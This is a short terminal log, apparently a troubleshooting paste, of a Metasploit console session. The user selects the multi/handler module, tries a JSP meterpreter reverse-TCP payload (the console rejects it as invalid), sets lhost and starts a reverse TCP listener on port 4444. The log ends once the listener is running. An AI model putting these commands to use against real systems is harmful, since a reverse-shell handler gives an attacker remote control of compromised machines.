 https://metasploit.com
=[ metasploit v5.0.62-dev- ]
+ -- --=[ 1949 exploits - 1090 auxiliary - 334 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/jsp_meterpreter_reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > ex
exit     exploit
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.128:4444